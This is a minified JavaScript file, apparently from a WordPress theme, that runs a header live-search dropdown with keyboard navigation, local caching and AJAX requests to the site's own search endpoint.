(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._is_live_search_active=!0;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.disable_trigger=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){!0===
a._is_search_open&&(a.jqueryObj.find("*").find(b.target).length||tdbSearch.hide_search_box(a))});if(!a.disable_trigger)a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a._is_live_search_active&&!a.inComposer&&a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&
37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&
a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},100);return!0}});if(!a.disable_trigger){var h=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?h||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)}a._is_initialized=
!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},deleteItem:function(a){for(var h=0;h<tdbSearch.items.length;h++)if(tdbSearch.items[h].blockUid===a)return tdbSearch.items.splice(h,1),!0;return!1},searchFormWidth:function(a,h,b){function d(){f=-e.left+"px";k.attr("style",k.attr("style")+";left:"+f)}var c=a.jqueryObj,e,g,f,k=c.find(".tdb-drop-down-search");jQuery(window).resize(function(){var a=c.offset().left;
h?(k.attr("style","width: "+jQuery("body").outerWidth()+"px !important; left: -"+a+"px;"),setTimeout(function(){e=c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)},500)):k.attr("style","width: "+jQuery("body").outerWidth()+"px !important;")});a.inComposer&&jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+
a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;
tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&
a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},
do_ajax_call:function(a){var h=a.jqueryObj.find(".tdb-head-search-form-input").val();""===h?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+h)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+h),a):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:h,limit:a._resultsLimit},success:function(b,d,c){tdLocalCache.set("tdb-"+h,b);tdbSearch.process_ajax_response(b,a)},error:function(a,d,c){window.console.log(c)}})},
process_ajax_response:function(a,h){var b=h.jqueryObj.find(".tdb-head-search-form-input").val(),d=h.jqueryObj.find(".tdb-aj-search");""===b?d.empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(h._current_selection_index=0,h._last_request_results_count=a.td_total_in_list,h._first_down_up=!0,d.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init();setTimeout(function(){jQuery(window).resize()},500)});
